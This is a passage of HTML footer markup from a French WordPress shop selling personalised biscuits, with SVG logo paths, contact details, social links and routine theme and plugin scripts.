80.0399799,9.79498504 79.8861177,9.88998464 C79.7329131,9.9859704 79.574777,10.1010218 79.4120382,10.2354676 C79.2476555,10.3708996 79.0990536,10.5165218 78.9636023,10.672663 C78.8284798,10.8278181 78.7134119,10.9905337 78.6190563,11.1578513 C78.5237144,11.3258264 78.4658517,11.4875558 78.4441532,11.6423822 C78.4263999,11.7715685 78.4316601,11.8889209 78.461249,11.9960831 C78.4918241,12.1022591 78.5355499,12.1995598 78.5943989,12.2866701 C78.6529191,12.3741092 78.7252475,12.4536591 78.8100689,12.5243335 C78.8939041,12.5950079 78.9816844,12.6617378 79.0720949,12.7241943 C78.9606434,12.8638996 78.8472194,13.0147813 78.7318228,13.1758533 C78.6220152,13.3280499 78.5204267,13.4703849 78.4237697,13.6058169 C78.419167,13.6077892 78.4119342,13.6061456 78.4083178,13.6094328 C78.3810302,13.6419759 78.3297429,13.7142939 78.2560994,13.8270443 C78.1817985,13.9401234 78.0775799,14.0610918 77.9431149,14.1896207 C77.8086499,14.3184783 77.6452535,14.440104 77.4548984,14.554498 C77.2632283,14.6698782 77.0321063,14.7454834 76.7615324,14.7842722 C76.746738,14.562716 76.7079437,14.4118343 76.6461358,14.331627 C76.5846567,14.2520772 76.5139722,14.2136171 76.4350685,14.2159181 C76.6842726,13.6972006 76.9485999,13.1926179 77.2290367,12.7028276 C77.5098022,12.2140234 77.7728145,11.7784716 78.0151145,11.3948573 C78.2574145,11.0115717 78.4635503,10.6992892 78.6262891,10.4570238 C78.7880417,10.2141009 78.8728631,10.0789977 78.8781234,10.0477695 C78.885685,9.99648939 78.8587262,9.92121289 78.7956033,9.82259738 C78.7324803,9.72529675 78.6588369,9.63522792 78.5727004,9.55502064 C78.487879,9.47481337 78.4076602,9.42123228 78.3333593,9.39361994 C78.2597159,9.36567888 78.2182914,9.39000403 78.2077709,9.46725285 C78.2025107,9.51425957 78.1407028,9.63292689 78.0249774,9.82555585 C77.9089233,10.0188422 77.7596639,10.2624225 77.5804868,10.558269 C77.3999946,10.8541156 77.1971465,11.1943391 76.9719422,11.5792682 C76.7480531,11.96354 76.5244927,12.3691784 76.3006035,12.7958549 C76.0777007,13.2215451 75.864332,13.6620277 75.6591824,14.1153303 C75.4550192,14.5696191 75.2758421,15.0124027 75.1196786,15.4420376 C74.9628576,15.8729873 74.8366117,16.2822417 74.7376534,16.6694719 C74.638695,17.0573596 74.5824761,17.3998841 74.5653803,17.6957306 C74.5571612,17.8466123 74.5814898,17.9899335 74.6396813,18.1260229 C74.6968865,18.2634272 74.7695436,18.3830807 74.8573239,18.4885992 C74.9451042,18.5934604 75.0378161,18.6772836 75.1374319,18.7426985 C75.2363903,18.807456 75.3271295,18.8439438 75.4103071,18.8505182 C75.4882245,18.8570925 75.5894842,18.7897053 75.7134287,18.6490138 C75.8390171,18.5093085 75.9655917,18.3005724 76.0941389,18.0228053 C76.2233437,17.7463532 76.3482745,17.3992266 76.4656437,16.9860277 C76.5830129,16.5721713 76.6744096,16.0935573 76.7345737,15.5505146 C76.7375326,15.5242172 76.7391764,15.4982484 76.7391764,15.4729371 C76.7391764,15.4463109 76.7414778,15.4203422 76.7437791,15.3943734 C76.9525451,15.385498 77.150133,15.3503252 77.3368717,15.2872112 C77.5232816,15.2240973 77.6985135,15.1484921 77.8605948,15.0613817 C78.0226761,14.9729565 78.1683191,14.8756559 78.2962088,14.7684937 C78.424756,14.6616602 78.536865,14.5574565 78.6322069,14.45654 C78.7272201,14.3556234 78.8021786,14.2632536 78.8557673,14.1794304 C78.9093561,14.0962647 78.9399312,14.0338082 78.9465065,13.9927184 C78.9465065,13.9923897 78.945849,13.9914035 78.945849,13.9907461 C79.0356019,13.8770095 79.1296288,13.7580135 79.2328611,13.627841 C79.3949424,13.4227208 79.5442018,13.2406108 79.6793244,13.0795388 C79.7552691,13.1186563 79.8331865,13.1686215 79.9143915,13.2287769 C79.9946103,13.2882749 80.0330758,13.329036 80.0294594,13.3490878 C80.0123636,13.4414577 79.9416791,13.5640696 79.8190496,13.7192247 C79.6974064,13.8743798 79.563599,14.0453133 79.4186135,14.2343264 C79.2729705,14.4230107 79.1385055,14.6205704 79.0129171,14.8263481 C78.8879863,15.0321258 78.8107265,15.2336301 78.7778499,15.4292176 C78.7541788,15.5777983 78.7660144,15.7115866 78.811384,15.8295965 C78.8574111,15.9485926 78.9169177,16.0524676 78.9882597,16.1418789 C79.0602593,16.2303042 79.1339027,16.2999925 79.2088612,16.3506151 C79.2841485,16.4012377 79.3377372,16.4291788 79.3696275,16.4344383 C79.4958733,16.4584347 79.6415163,16.4367393 79.807214,16.3713244 C79.9729118,16.3059094 80.1484724,16.2174842 80.3319234,16.1076922 C80.4506077,16.0357029 80.570607,15.946949 80.6899488,15.8624683 C80.7310445,16.0077619 80.790551,16.1500969 80.8710985,16.2911171 C80.9526323,16.4350957 81.0469879,16.5629672 81.1564668,16.6773611 C81.2643018,16.7910977 81.3806847,16.8634157 81.506273,16.8936578 C81.5845192,16.9130522 81.6765735,16.9130522 81.7837509,16.894644 C81.8905997,16.875907 82.0079689,16.8453362 82.1328997,16.8032603 C82.258488,16.7608556 82.3909804,16.7079319 82.5290618,16.6461329 C82.667472,16.583019 82.806211,16.5156317 82.9475801,16.4413414 C82.9400185,16.4656665 82.9370596,16.4775004 82.9304843,16.5014968 C82.914046,16.5563928 82.9199638,16.6313406 82.9475801,16.7256827 C82.97421,16.8193675 83.0143194,16.9153532 83.0685657,17.0119964 C83.1221544,17.1092971 83.1816609,17.1970649 83.2484003,17.2766147 C83.3148109,17.3558358 83.3808927,17.405801 83.4476321,17.4258528 C83.570919,17.462998 83.7145895,17.4583959 83.8796296,17.4117179 C83.9871359,17.3814758 84.1002311,17.338085 84.2156278,17.2884486 C84.2310797,17.3581368 84.2517919,17.4245379 84.2807233,17.4876519 C84.313271,17.5553679 84.3491065,17.6138797 84.3892158,17.6628588 C84.4299827,17.7121665 84.4648318,17.7417512 84.4960645,17.7522701 C84.522037,17.7611455 84.6134338,17.7009901 84.7748575,17.5737761 C84.9362813,17.4482057 85.1628005,17.2825316 85.4606619,17.0810273 C85.758852,16.8805091 86.1237815,16.6605965 86.5630119,16.426549 C87.0015848,16.1915154 87.5114997,15.9696305 88.0976882,15.7664826 C87.9155523,15.9278833 87.7196082,16.0912563 87.5098559,16.2562729 C87.3004324,16.4212895 87.1025157,16.5826903 86.9167633,16.7385028 C86.7303534,16.894644 86.5695872,17.0448683 86.4338071,17.1881895 C86.2983558,17.3315107 86.2086029,17.4610257 86.1638908,17.5783781 C86.1415348,17.6362326 86.1415348,17.7141388 86.1632333,17.8117682 C86.1839455,17.9090688 86.216822,18.0063694 86.2605478,18.1043275 C86.3036161,18.2026143 86.3565473,18.2930118 86.4196702,18.3771637 C86.4827932,18.4609869 86.548875,18.5175265 86.6195595,18.5457962 C86.8148461,18.6246886 87.044653,18.6371799 87.313583,18.584585 C87.5805404,18.5310039 87.8553882,18.4448797 88.1364825,18.3252262 C88.1940165,18.3002436 88.2502353,18.2719739 88.3071117,18.2456764 C88.3090843,18.3669735 88.3242075,18.4928726 88.3551115,18.6253461 C88.3893031,18.7699822 88.4389466,18.911331 88.5037134,19.0503789 C88.5691377,19.1900842 88.64574,19.3103951 88.7361504,19.4106542 C88.6122059,19.4553599 88.4866176,19.496121 88.3603717,19.5309651 C88.2331395,19.5658093 88.1187292,19.5980237 88.0174695,19.6262935 C87.9165386,19.6535771 87.8310596,19.6752725 87.7626764,19.6900648 C87.6949508,19.7048571 87.6578003,19.7137325 87.6505675,19.716691 C87.6318278,19.718992 87.6252525,19.7436459 87.6305128,19.7896665 C87.6370881,19.8343722 87.6489236,19.8840086 87.6676633,19.9382472 C87.6867316,19.9924857 87.7107315,20.0454094 87.7403204,20.0957033 C87.7692517,20.1463259 87.8004844,20.1798552 87.8340185,20.1946475 C87.9007578,20.2258757 87.9967573,20.2331075 88.1223456,20.2170003 C88.2466189,20.2012219 88.3833853,20.1699936 88.5326447,20.123973 C88.6828905,20.0779525 88.8367526,20.020098 88.9935736,19.9523821 C89.1503947,19.8846661 89.3302293,19.7613967 89.4259,19.7495628 C89.5679266,19.7324695 89.8661167,19.8231958 90.1061154,19.8231958 C90.3454565,19.8222096 90.5854552,19.8074173 90.8261113,19.7791475 C90.9931241,19.7597531 91.1519177,19.72721 91.3120264,19.6969679 C91.3018347,19.7521926 91.2942731,19.8107045 91.292958,19.877763 C91.2906567,20.030617 91.3077525,20.1890593 91.344903,20.3511174 C91.3833685,20.513833 91.4392586,20.6670158 91.5122445,20.8086934 C91.5849016,20.9513571 91.6779422,21.0562183 91.7907087,21.1232768 C91.8613932,21.1663389 91.9514749,21.1946087 92.0612825,21.2100585 C92.1714189,21.2248508 92.293062,21.2317539 92.4285133,21.2294529 C92.5636359,21.2278093 92.7073063,21.2182764 92.8601822,21.2018405 C93.0127293,21.1847472 93.1688928,21.1617369 93.3276864,21.1351107 C93.314207,21.1558199 93.3076317,21.1663389 93.2934948,21.1870482 C93.2622621,21.2353698 93.2474677,21.3096601 93.2461526,21.4076182 C93.2451663,21.505905 93.2570019,21.6114236 93.2810017,21.7205581 C93.3053304,21.8296926 93.3388644,21.9332388 93.3806176,22.0295533 C93.4230283,22.1271827 93.4726719,22.1955561 93.5328359,22.2356597 C93.6429723,22.3106075 93.7840126,22.3507111 93.9589157,22.3582717 C94.1328326,22.364846 94.3222014,22.3530122 94.5266934,22.3230988 C94.5954053,22.3129085 94.6683912,22.2918706 94.7384182,22.2783931 C94.7183636,22.3388773 94.7071855,22.4039635 94.7134321,22.4772677 C94.7246101,22.5965925 94.749925,22.7172321 94.7900344,22.8368856 C94.8308013,22.9571965 94.8801161,23.0650161 94.9379788,23.1593583 C94.9958415,23.2550153 95.0471288,23.3191154 95.0911834,23.352316 C95.2338675,23.4601356 95.4031816,23.5314675 95.6024134,23.5686126 C95.8016452,23.6051004 96.0110687,23.6192353 96.2310126,23.6126609 C96.4512854,23.6051004 96.6718869,23.5804465 96.8941322,23.536727 C97.1153912,23.4936648 97.3205408,23.4440284 97.5095808,23.3881463 C97.6917168,23.3332503 97.8465652,23.2776969 97.97577,23.2208286 C97.9905644,23.2678353 98.0014137,23.3141846 98.0217971,23.3618488 C98.094783,23.5304813 98.1884811,23.6971415 98.3022339,23.8628156 C98.4159867,24.029147 98.5205341,24.1839734 98.6171911,24.3266371 C98.7145056,24.4706158 98.7858477,24.5961862 98.8351625,24.7053207 C98.883491,24.8141265 98.8795458,24.8949912 98.825957,24.9416692 C98.7569163,25.0028108 98.6582867,25.0258211 98.5399312,25.0123436 C98.4209182,24.9988662 98.2982887,24.961721 98.1697415,24.9009081 C98.0405368,24.8407526 97.915606,24.7605454 97.793634,24.6586427 C97.6719909,24.5577261 97.5746764,24.450564 97.502348,24.33617 C97.4303484,24.221776 97.3931979,24.105081 97.3931979,23.9847701 C97.3931979,23.8651166 97.4451428,23.7507226 97.5516628,23.642903 C97.561197,23.6310691 97.5595531,23.6175917 97.5464025,23.6027993 C97.5316081,23.5870209 97.5062932,23.5788029 97.4691427,23.5788029 C97.4310059,23.577488 97.3843213,23.5909655 97.3277736,23.6175917 C97.271226,23.645204 97.2051442,23.6948405 97.1291994,23.7668298 C97.0542409,23.8398053 96.9904604,23.9295454 96.9385155,24.035064 C96.8872281,24.1415687 96.8589543,24.2536617 96.8530365,24.3716716 C96.8461325,24.4893527 96.867831,24.6073626 96.916817,24.7286597 C96.965803,24.8489706 97.0542409,24.9646795 97.1814731,25.0771011 C97.2110619,25.1024125 97.2409796,25.1267376 97.2699109,25.1497479 C97.2994998,25.1714433 97.3343489,25.1937962 97.363609,25.2168064 C97.68021,25.4590719 98.0158794,25.6967352 98.3666719,25.8275651 C98.7161494,25.9567514 99.0623393,26.0415608 99.407214,26.078706 C99.7520888,26.1165086 100.082827,26.1217681 100.396469,26.0898824 C100.710111,26.0586541 100.98726,26.0139484 101.225944,25.956094 C101.289067,25.9383432 101.339696,25.8893642 101.376189,25.8068559 C101.41334,25.7256624 101.432408,25.6388808 101.432408,25.5497981 C101.432408,25.4597293 101.416299,25.3824805 101.382107,25.3170655" id="Fill-123" fill="#575756"></path>
                <path d="M24.8077079,54.6112944 L23.6580157,54.6112944 L23.6580157,62.2165221 L24.5433806,62.2165221 C25.9228797,62.2165221 26.806272,61.9752429 27.1932288,61.4913695 C27.5801855,61.0078248 27.7738283,59.8862378 27.7738283,58.1262797 C27.7738283,56.7252821 27.5456652,55.789421 27.0896677,55.3180388 C26.633999,54.8469855 25.8729074,54.6112944 24.8077079,54.6112944 L24.8077079,54.6112944 Z M23.6580157,47.0935057 L23.6580157,53.7996888 L24.5433806,53.7996888 C25.6776208,53.7996888 26.4364111,53.629084 26.8197514,53.2875456 C27.202763,52.946336 27.3944331,51.9887794 27.3944331,50.4155334 C27.3944331,49.1000025 27.2392559,48.2173938 26.9289015,47.7680358 C26.6185471,47.3183491 25.9343865,47.0935057 24.8767486,47.0935057 L23.6580157,47.0935057 Z M25.8653458,63.0284565 L17.9325682,63.0284565 L17.9325682,62.2165221 L19.8874066,62.2165221 L19.8874066,47.0935057 L17.9325682,47.0935057 L17.9325682,46.2815714 L26.1069883,46.2815714 C28.0000188,46.2815714 29.3548605,46.6793206 30.170856,47.4741616 C30.9871802,48.26966 31.3955067,49.1831683 31.3955067,50.2156726 C31.3955067,51.0815168 31.081207,51.8950947 30.4526078,52.6570638 C29.8240086,53.4187042 28.7282339,53.9163838 27.1646262,54.1494451 L27.1646262,54.1990816 C30.3605535,54.6487683 31.9586816,56.0474649 31.9586816,58.3951713 C31.9586816,59.7941966 31.4451502,60.9161124 30.4180875,61.7609185 C29.3910247,62.6060534 27.8734442,63.0284565 25.8653458,63.0284565 L25.8653458,63.0284565 Z" id="Fill-125" fill="#575756"></path>
                <polygon id="Fill-127" fill="#575756" points="40.1603234 47.0935386 40.1603234 62.216555 42.2525857 62.216555 42.2525857 63.0284893 34.3658352 63.0284893 34.3658352 62.216555 36.3893856 62.216555 36.3893856 47.0935386 34.3658352 47.0935386 34.3658352 46.2816043 42.2525857 46.2816043 42.2525857 47.0935386"></polygon>
                <path d="M53.6276015,46.3567822 L53.8113813,50.8523343 L52.891496,50.8523343 C52.4088686,49.370472 51.8588443,48.3359953 51.2420806,47.7489044 C50.6249882,47.1621421 49.8796773,46.8685966 49.0058191,46.8685966 C48.2624808,46.8685966 47.6493336,47.1226959 47.1663774,47.630237 C46.6837499,48.1384356 46.4421075,48.7251979 46.4421075,49.39151 C46.4421075,50.2156069 46.694928,50.7819886 47.2008977,51.089669 C47.7068675,51.3976781 48.5764517,51.6945107 49.809979,51.9791808 C51.702352,52.423608 52.9730298,53.0886053 53.6210262,53.9745012 C54.2690226,54.8607259 54.5931852,55.9859288 54.5931852,57.3501099 C54.5931852,58.9562278 54.1657903,60.3414469 53.3113293,61.5064248 C52.4565396,62.6707452 51.2591764,63.2532341 49.7185823,63.2532341 C48.6224788,63.2532341 47.6338816,62.8788239 46.7524619,62.129346 C46.3230944,62.4955383 45.9364664,62.8538413 45.5912629,63.2032689 L44.8212946,63.2032689 L44.8212946,58.3201578 L45.7178375,58.3201578 C46.3921351,61.0679145 47.7029223,62.4416285 49.6495416,62.4416285 C50.6766043,62.4416285 51.4662985,62.1125814 52.0179667,61.4551447 C52.5699636,60.797708 52.8457977,60.0607215 52.8457977,59.2445138 C52.8457977,58.7866091 52.7251408,58.3743963 52.4834983,58.0078754 C52.2421846,57.6416831 51.9604328,57.3504387 51.6385715,57.134142 C51.3167103,56.9175166 50.427729,56.6453378 48.9722851,56.3176056 C47.5165124,55.9898734 46.4493403,55.381087 45.77044,54.4912465 C45.0915397,53.6014059 44.7522539,52.4909953 44.7522539,51.1600147 C44.7522539,49.7291037 45.1671557,48.5190915 45.9979456,47.5293205 C46.8280779,46.5395496 47.8633598,46.0444997 49.1031337,46.0444997 C50.0443887,46.0444997 50.982356,46.402474 51.9160494,47.1184226 C52.2142396,46.9271085 52.535772,46.6730092 52.880318,46.3567822 L53.6276015,46.3567822 Z" id="Fill-129" fill="#575756"></path>
                <path d="M68.4628062,46.4815965 L68.5548605,51.1645181 L67.807577,51.1645181 C67.1099371,48.3007239 65.845177,46.8688267 64.0136256,46.8688267 C63.1782331,46.8688267 62.5805378,47.2642749 62.220211,48.0551713 C61.8598843,48.8460676 61.6800497,50.4528429 61.6800497,52.8754971 C61.6800497,57.379596 61.8102407,60.087249 62.0712803,60.9991137 C62.33232,61.9106497 62.9277139,62.3669108 63.8568046,62.3669108 C65.7606844,62.3669108 67.1582656,60.8886644 68.0488908,57.9331577 L68.7961742,57.9331577 L68.5548605,63.1032399 L67.807577,63.1032399 C67.5774413,62.7620302 67.2940457,62.3790734 66.9567325,61.9543693 C65.9526833,62.8205421 64.8299498,63.2531355 63.5882034,63.2531355 C61.9788973,63.2531355 60.5454807,62.499713 59.288611,60.9928681 C58.0314125,59.4856945 57.4031421,57.4210145 57.4031421,54.7988282 C57.4031421,52.2012958 58.0297687,50.0928963 59.2826932,48.473301 C60.5359465,46.8540344 62.0896912,46.0447298 63.9449137,46.0447298 C65.04825,46.0447298 66.0522992,46.4526693 66.9567325,47.2682195 C67.2940457,47.0019577 67.5774413,46.7399691 67.807577,46.4815965 L68.4628062,46.4815965 Z" id="Fill-131" fill="#575756"></path>
                <path d="M76.7792858,47.0935386 L76.7792858,57.9080436 C76.7792858,59.6400606 77.0705718,60.7994502 77.6531439,61.3862125 C78.235716,61.9733034 79.0250814,62.2665202 80.0218978,62.2665202 C80.7724689,62.2665202 81.4510405,62.11268 82.0562974,61.8046709 C82.661883,61.4969905 83.1369489,61.0325115 83.4821524,60.41222 C83.8270272,59.7919285 83.9993002,58.7367426 83.9993002,57.2463336 L83.9993002,48.4047961 C83.9993002,47.8301964 83.9651086,47.4682775 83.8960679,47.3180532 C83.8270272,47.1684864 83.5012208,47.0935386 82.9186487,47.0935386 L81.860682,47.0935386 L81.860682,46.2816043 L86.7816408,46.2816043 L86.7816408,47.0935386 L86.0573709,47.0935386 C85.4823604,47.0935386 85.1295952,47.1665141 84.9994042,47.3121363 C84.8692131,47.4577585 84.8041176,47.855179 84.8041176,48.5047265 L84.8041176,57.1713858 C84.8041176,58.2702912 84.7064743,59.2340934 84.510859,60.0624637 C84.3152436,60.8911626 83.7980958,61.6297928 82.9587581,62.2793402 C82.1194203,62.928559 80.8263864,63.253004 79.0786702,63.253004 C78.1591137,63.253004 77.2638858,63.13861 76.3943016,62.9101507 C75.5247174,62.6807053 74.8135981,62.2750669 74.26193,61.692578 C73.7099331,61.1097603 73.3630857,60.5121504 73.2213879,59.9004055 C73.07969,59.2880032 73.0086767,58.5743557 73.0086767,57.758148 L73.0086767,47.0935386 L70.9851264,47.0935386 L70.9851264,46.2816043 L78.8948904,46.2816043 L78.8948904,47.0935386 L76.7792858,47.0935386 Z" id="Fill-133" fill="#575756"></path>
                <polygon id="Fill-135" fill="#575756" points="94.4430226 47.0935386 94.4430226 62.216555 96.5352849 62.216555 96.5352849 63.0284893 88.6485345 63.0284893 88.6485345 62.216555 90.671756 62.216555 90.671756 47.0935386 88.6485345 47.0935386 88.6485345 46.2816043 96.5352849 46.2816043 96.5352849 47.0935386"></polygon>
                <path d="M98.7929161,46.28167 L111.554269,46.28167 L111.645995,51.7515434 L110.944739,51.7515434 C110.377618,48.6461411 109.200968,47.0936043 107.415443,47.0936043 L107.05939,47.0936043 L107.05939,62.2166208 L109.392966,62.2166208 L109.392966,63.0285551 L100.966055,63.0285551 L100.966055,62.2166208 L103.288124,62.2166208 L103.288124,47.0936043 L102.943249,47.0936043 C101.157725,47.0936043 99.9771287,48.6461411 99.402447,51.7515434 L98.7011906,51.7515434 L98.7929161,46.28167 Z" id="Fill-137" fill="#575756"></path>
                <path d="M119.709983,47.0935386 L119.709983,54.1741319 L120.204774,54.1741319 C121.806519,54.1741319 122.733637,53.1876481 122.986458,51.2146806 L123.73407,51.2146806 L123.73407,58.0579392 L122.986458,58.0579392 C122.856267,56.0100238 121.92882,54.9857375 120.204774,54.9857375 L119.709983,54.9857375 L119.709983,62.216555 L122.342735,62.216555 C124.665462,62.216555 126.182714,60.6554716 126.895806,57.5336334 L127.689116,57.5336334 L127.366926,63.0284893 L113.984864,63.0284893 L113.984864,62.216555 L115.939374,62.216555 L115.939374,47.0935386 L113.984864,47.0935386 L113.984864,46.2816043 L126.895806,46.2816043 L127.102599,50.9523633 L126.354987,50.9523633 C125.871373,49.3705706 125.27039,48.3318206 124.552695,47.8364421 C123.834672,47.3413922 122.888485,47.0935386 121.713807,47.0935386 L119.709983,47.0935386 Z" id="Fill-139" fill="#575756"></path>
            </g>
        </g>
    </g>
</svg>
				
				
				</div><div class="RubFooter">
					<p>06 69 10 25 80<br />contact@biscuit-personnalise.com</p>
					<div id="SociauxFooter">
						<a href="https://www.facebook.com/profile.php?id=61559107767522&locale=fr_FR" target="_blank">
<svg width="10px" height="20px" viewBox="0 0 10 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Biscuite-V3" transform="translate(-1217.000000, -3620.000000)" fill="#FFFFFF">
            <g id="Group-4" transform="translate(-19.000000, 3436.000000)">
                <g id="Group-20" transform="translate(1162.000198, 104.000000)">
                    <g id="Group-17" transform="translate(74.000000, 80.000000)">
                        <path d="M6.8212824,20 L6.8212824,11 L9.55369324,11 L10,7 L6.8212824,7 L6.8212824,5.052 C6.8212824,4.022 6.84759306,3 8.28688365,3 L9.74468914,3 L9.74468914,0.14 C9.74468914,0.097 8.49249659,0 7.225687,0 C4.5800039,0 2.92340674,1.657 2.92340674,4.7 L2.92340674,7 L0,7 L0,11 L2.92340674,11 L2.92340674,20 L6.8212824,20 Z" id="facebook-[#176]"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></a>
						<a href="https://www.instagram.com/biscuite_vichy/?fbclid=IwZXh0bgNhZW0CMTAAAR1uwqtgtks_stSh8kWtZdyBuY2oCu1rBWn-Xn_55NdG8NMLk-VqowI_Arg_aem_AfbAMBKdAV2-mX2wqzRVSkcKEUZZATif2ODYnJGEyOoVn6-hZOWgPNsAKvw2da4CO1OtO12svRZ977BLo3bg-rVS" target="_blank">
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Biscuite-V3" transform="translate(-1255.000000, -3620.000000)" fill="#FFFFFF">
            <g id="Group-4" transform="translate(-19.000000, 3436.000000)">
                <g id="Group-20" transform="translate(1162.000198, 104.000000)">
                    <g id="Group-17" transform="translate(74.000000, 80.000000)">
                        <path d="M43.8696517,0.122726886 C42.2417691,0.19617738 40.8308049,0.594199654 39.6914861,1.72871202 C38.5481871,2.86917983 38.155147,4.28558328 38.0815141,5.89653128 C38.0357424,6.902009 37.7680771,14.4981797 38.5442069,16.4902762 C39.0675971,17.8342218 40.0984567,18.8674916 41.4546939,19.3925633 C42.0875382,19.6387217 42.809936,19.8054742 43.8696517,19.8541104 C52.7304675,20.2551103 56.0150888,20.036744 57.400182,16.4902762 C57.6459565,15.858999 57.815113,15.1373975 57.8618798,14.080306 C58.2668603,5.19676644 57.7962072,3.2711724 56.2519079,1.72871202 C55.0270158,0.50685312 53.5862004,-0.3249241 43.8696517,0.122726886 M43.9512449,18.0674767 C42.9810826,18.0238034 42.4547073,17.8620138 42.1034588,17.7260312 C41.2198648,17.3826005 40.5561743,16.721546 40.2148762,15.8431178 C39.6238235,14.3294421 39.819846,7.14022682 39.872583,5.9769298 C39.924325,4.83745456 40.1551739,3.79624418 40.9591648,2.99225904 C41.9542031,1.99968479 43.2397925,1.51332341 51.9931441,1.90836796 C53.135448,1.95998182 54.1792432,2.19025904 54.9852242,2.99225904 C55.9802624,3.98483328 56.4738014,5.28014268 56.0718059,13.9999074 C56.0280243,14.9676673 55.865833,15.4927391 55.7295128,15.8431178 C54.8290031,18.1508529 52.7573335,18.4714544 43.9512449,18.0674767 M52.0896628,4.689561 C52.0896628,5.34664515 52.6239984,5.8806501 53.2837087,5.8806501 C53.9434191,5.8806501 54.4787497,5.34664515 54.4787497,4.689561 C54.4787497,4.03247685 53.9434191,3.4984719 53.2837087,3.4984719 C52.6239984,3.4984719 52.0896628,4.03247685 52.0896628,4.689561 M42.862673,9.98792233 C42.862673,12.8028629 45.150266,15.0847911 47.9721945,15.0847911 C50.794123,15.0847911 53.081716,12.8028629 53.081716,9.98792233 C53.081716,7.17298177 50.794123,4.89204615 47.9721945,4.89204615 C45.150266,4.89204615 42.862673,7.17298177 42.862673,9.98792233 M44.6557319,9.98792233 C44.6557319,8.16158572 46.140329,6.67967237 47.9721945,6.67967237 C49.8040599,6.67967237 51.288657,8.16158572 51.288657,9.98792233 C51.288657,11.8152515 49.8040599,13.2971649 47.9721945,13.2971649 C46.140329,13.2971649 44.6557319,11.8152515 44.6557319,9.98792233" id="instagram-[#167]"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></a>
						
					</div>
				</div>
			</div>
			
		<center><p id="Mentions"><span><a href="https://biscuit-personnalise.com/mentions-legales/">Mentions Légales</a></span><span> - </span><span>Site réalisé par <a href="https://tuka.fr" target="_blank"><strong>TUKA</strong></a></span></p></center>

		</footer><!-- #colophon -->
	</div><!-- #page -->
<script>
	jQuery('#site-navigation').click( function() {
		if (jQuery("#site-navigation").hasClass("toggled-on")) {
		 	// HIDDEN HTML SCROLL
			jQuery('html').css('overflow','hidden');
			//jQuery('html .site-header .home-link').css('opacity','0');
		} else {
			// VISIBLE HTML SCROLL
			jQuery('html').css('overflow','visible');
			//jQuery('html .site-header .home-link').css('opacity','1');
		}
	});
	
	jQuery(document).ready(function(){
					if( jQuery( window ).width() > 1100 ){
							window.sr = ScrollReveal({ reset: false });
							sr.reveal('.AnimateReveal', {   origin: 'bottom',   duration: 700 , distance: '40px', easing: 'ease-in'});
							sr.reveal('.AnimateFarTop', {   origin: 'top',   duration: 1000 , distance: '300px', easing: 'ease-in'});
							sr.reveal('.AnimateFarBot', {   origin: 'bottom',   duration: 1000 , distance: '300px', easing: 'ease-in'});
							sr.reveal('.AnimateFarLeft', {   origin: 'left',   duration: 1000 , distance: '300px', easing: 'ease-in'});
							sr.reveal('.AnimateFarRight', {   origin: 'right',   duration: 1000 , distance: '300px', easing: 'ease-in'});
					}
					if( jQuery( window ).width() < 1180 ){
						jQuery('<a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>').prependTo( "ul#menu-menu-1" );
					}
	});
					jQuery("#BackTop").click(function() {
					  jQuery("html, body").animate({ scrollTop: 0 }, "slow"); 
					  return false;
					});	
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kote-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://biscuit-personnalise.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/biscuit-personnalise.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wooswipe-js-js-extra">
/* <![CDATA[ */
var wooswipe_wp_plugin_path = {"templateUrl":"https:\/\/biscuit-personnalise.com\/wp-content\/plugins\/wooswipe"};
var wooswipe_data = {"addpin":"","icon_bg_color":"#000000","icon_stroke_color":"#ffffff","product_main_slider":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-content/plugins/wooswipe/public/js/wooswipe.js" id="wooswipe-js-js"></script>
<script type="text/javascript" src="https://biscuit-personnalise.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
